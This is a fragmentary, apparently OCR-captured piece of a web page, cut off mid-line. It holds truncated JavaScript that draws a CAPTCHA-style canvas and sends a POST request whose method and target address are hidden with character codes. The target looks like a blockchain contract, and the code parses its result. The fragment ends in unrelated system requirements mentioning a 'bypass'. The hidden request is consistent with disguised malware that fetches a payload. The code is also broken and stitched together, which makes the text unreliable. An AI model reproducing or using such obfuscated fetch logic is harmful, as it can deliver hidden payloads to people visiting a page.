
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
Required: 64 GB